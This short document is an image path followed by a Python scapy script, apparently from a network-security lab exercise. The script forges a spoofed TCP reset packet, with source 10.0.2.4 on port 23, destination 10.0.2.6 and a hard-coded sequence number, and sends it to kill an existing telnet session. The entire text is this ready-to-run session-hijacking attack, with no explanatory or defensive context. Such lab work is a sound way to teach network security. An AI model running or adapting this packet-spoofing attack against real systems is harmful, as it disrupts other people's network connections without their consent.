 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.4", dst="10.0.2.6")
tcp = TCP(sport=23, dport=46270, flags="R", seq=3077369787)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~